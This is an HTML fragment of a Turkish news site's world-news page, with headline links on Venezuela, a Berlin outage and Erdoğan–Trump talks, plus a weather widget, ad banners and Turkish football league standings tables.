						<img src="/images/haberler/t_almanya-da-berlin-deki-elektrik-kesintisiyle-ilgili-teror-suphesi.jpg" width="186" height="96" alt="Almanya’da Berlin’deki elektrik kesintisiyle ilgili terör şüphesi"/>					</a>
					<div class="baslik"><a href="/almanya-da-berlin-deki-elektrik-kesintisiyle-ilgili-teror-suphesi/28366/" title="Almanya’da Berlin’deki elektrik kesintisiyle ilgili terör şüphesi">Almanya’da Berlin’deki elektrik kesintisiyle ilgili terör şü..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/rusya-ya-karsi-cok-uluslu-guc/28364/" title="Rusya’ya karşı çok uluslu güç ">
						<img src="/images/haberler/t_rusya-ya-karsi-cok-uluslu-guc.jpg" width="186" height="96" alt="Rusya’ya karşı çok uluslu güç "/>					</a>
					<div class="baslik"><a href="/rusya-ya-karsi-cok-uluslu-guc/28364/" title="Rusya’ya karşı çok uluslu güç ">Rusya’ya karşı çok uluslu güç </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/abd-saldirisinda-57-kisi-olmus/28362/" title="ABD saldırısında 57 kişi ölmüş">
						<img src="/images/haberler/t_abd-saldirisinda-57-kisi-olmus.jpg" width="186" height="96" alt="ABD saldırısında 57 kişi ölmüş"/>					</a>
					<div class="baslik"><a href="/abd-saldirisinda-57-kisi-olmus/28362/" title="ABD saldırısında 57 kişi ölmüş">ABD saldırısında 57 kişi ölmüş</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/maduro-nun-yakalanma-aninda-giydigi-esofman-yok-satti/28337/" title="Maduro'nun yakalanma anında giydiği eşofman yok sattı">
						<img src="/images/haberler/t_maduro-nun-yakalanma-aninda-giydigi-esofman-yok-satti.jpg" width="186" height="96" alt="Maduro'nun yakalanma anında giydiği eşofman yok sattı"/>					</a>
					<div class="baslik"><a href="/maduro-nun-yakalanma-aninda-giydigi-esofman-yok-satti/28337/" title="Maduro'nun yakalanma anında giydiği eşofman yok sattı">Maduro'nun yakalanma anında giydiği eşofman yok sattı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/cumhurbaskani-erdogan-abd-baskani-trump-ile-ne-gorustu/28327/" title="Cumhurbaşkanı Erdoğan, ABD Başkanı Trump ile ne görüştü?">
						<img src="/images/haberler/t_cumhurbaskani-erdogan-abd-baskani-trump-ile-ne-gorustu.jpg" width="186" height="96" alt="Cumhurbaşkanı Erdoğan, ABD Başkanı Trump ile ne görüştü?"/>					</a>
					<div class="baslik"><a href="/cumhurbaskani-erdogan-abd-baskani-trump-ile-ne-gorustu/28327/" title="Cumhurbaşkanı Erdoğan, ABD Başkanı Trump ile ne görüştü?">Cumhurbaşkanı Erdoğan, ABD Başkanı Trump ile ne görüştü?..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/maduro-yu-satan-kisi-o-mu-bu-iddia-cok-konusulacak/28326/" title="Maduro'yu satan kişi o mu? Bu iddia çok konuşulacak...">
						<img src="/images/haberler/t_maduro-yu-satan-kisi-o-mu-bu-iddia-cok-konusulacak.jpg" width="186" height="96" alt="Maduro'yu satan kişi o mu? Bu iddia çok konuşulacak..."/>					</a>
					<div class="baslik"><a href="/maduro-yu-satan-kisi-o-mu-bu-iddia-cok-konusulacak/28326/" title="Maduro'yu satan kişi o mu? Bu iddia çok konuşulacak...">Maduro'yu satan kişi o mu? Bu iddia çok konuşulacak...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/venezuela-da-neler-oluyor/28324/" title="Venezuela'da neler oluyor?">
						<img src="/images/haberler/t_venezuela-da-neler-oluyor.jpg" width="186" height="96" alt="Venezuela'da neler oluyor?"/>					</a>
					<div class="baslik"><a href="/venezuela-da-neler-oluyor/28324/" title="Venezuela'da neler oluyor?">Venezuela'da neler oluyor?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/venezuella-nin-gecici-devlet-baskani-rodriguez/28322/" title="Venezuella’nın geçici devlet başkanı; Rodriguez!">
						<img src="/images/haberler/t_venezuella-nin-gecici-devlet-baskani-rodriguez.jpg" width="186" height="96" alt="Venezuella’nın geçici devlet başkanı; Rodriguez!"/>					</a>
					<div class="baslik"><a href="/venezuella-nin-gecici-devlet-baskani-rodriguez/28322/" title="Venezuella’nın geçici devlet başkanı; Rodriguez!">Venezuella’nın geçici devlet başkanı; Rodriguez!</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="dunya/sayfa/2/"><span>2</span></a></li><li><a href="dunya/sayfa/3/"><span>3</span></a></li><li><a href="dunya/sayfa/17/"><span>17</span></a></li> <li><a href="dunya/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-scout-sefi-kim/28594/" title="Bursaspor'un yeni scout şefi kim?">
					<span class="baslik">Bursaspor'un yeni scout şefi kim?</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-scout-sefi-kim.jpg" width="130" height="75" alt="Bursaspor'un yeni scout şefi kim?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28559/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/nuno-tavares-besiktas-ta/28609/" title="Nuno Tavares Beşiktaş'ta!">
					<span class="baslik">Nuno Tavares Beşiktaş'ta!</span>
					<img src="/images/haberler/t_nuno-tavares-besiktas-ta.jpg" width="130" height="75" alt="Nuno Tavares Beşiktaş'ta!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor/28239/" title="Bahis soruşturması genişliyor: Tam 950 teknik direktör...">
					<span class="baslik">Bahis soruşturması genişliyor: Tam ..</span>
					<img src="/images/haberler/t_bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor.jpg" width="130" height="75" alt="Bahis soruşturması genişliyor: Tam 950 teknik direktör..."/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>7</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>10</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>15</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>16</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
